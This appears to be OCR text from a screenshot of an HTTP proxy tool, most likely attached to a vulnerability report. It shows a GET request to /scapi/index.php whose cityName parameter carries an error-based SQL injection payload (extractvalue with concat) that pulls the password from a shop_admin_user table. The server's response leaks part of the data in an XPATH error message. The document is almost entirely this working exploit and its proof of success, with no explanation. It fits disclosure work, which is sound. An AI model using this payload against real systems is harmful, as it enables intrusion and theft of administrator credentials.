 Request
Pretty Raw \n Actions
1 GET /scapi/index.php?cityName=%E6%AD%A6%E6%B1%89%E5%B8%82'and/**/extractvalue(1,concat(char(126),mid((select+*+from+(select+password+from+ shop_admin_user)+as+a),32)))and'&s=
HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-cn
6 Content-Type: application/json
7
8 Accept-Encoding: gzip
9
10
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 18 Mar 2021 09:28:18 GMT
6 Content-Length: 80
7
8 {
"msg":"SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~f'",
"code":0
}